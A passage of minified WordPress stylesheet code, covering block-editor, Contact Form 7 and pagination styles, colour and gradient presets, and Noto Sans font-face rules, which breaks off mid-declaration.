.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#f1f1f1;--wp--preset--color--yellow:#f4ca16;--wp--preset--color--dark-brown:#352712;--wp--preset--color--medium-pink:#e53b51;--wp--preset--color--light-pink:#ffe5d1;--wp--preset--color--dark-purple:#2e2256;--wp--preset--color--purple:#674970;--wp--preset--color--blue-gray:#22313f;--wp--preset--color--bright-blue:#55c3dc;--wp--preset--color--light-blue:#e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--gradient--dark-gray-gradient-gradient:linear-gradient(90deg,rgba(17,17,17,1) 0%,rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient:linear-gradient(90deg,rgba(241,241,241,1) 0%,rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient:linear-gradient(90deg,rgba(255,255,255,1) 0%,rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient:linear-gradient(90deg,rgba(244,202,22,1) 0%,rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient:linear-gradient(90deg,rgba(53,39,18,1) 0%,rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient:linear-gradient(90deg,rgba(229,59,81,1) 0%,rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient:linear-gradient(90deg,rgba(255,229,209,1) 0%,rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient:linear-gradient(90deg,rgba(46,34,86,1) 0%,rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient:linear-gradient(90deg,rgba(103,73,112,1) 0%,rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient:linear-gradient(90deg,rgba(34,49,63,1) 0%,rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient:linear-gradient(90deg,rgba(85,195,220,1) 0%,rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient:linear-gradient(90deg,rgba(233,242,249,1) 0%,rgba(193,218,238,1) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}.wpp-list li{overflow:hidden;float:none;clear:both;margin-bottom:1rem}.wpp-list li:last-of-type{margin-bottom:0}.wpp-thumbnail{display:inline;float:left;margin:0 1rem 0 0;border:none}.wpp-meta,.post-stats{display:block;font-size:.8em}.wpp-meta:empty,.post-stats:empty{display:none}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-ext-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-devanagari-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-ext-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-vietnamese-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-ext-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-400-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-normal.woff?ver=27') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-ext-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-devanagari-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-ext-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-vietnamese-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-ext-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') 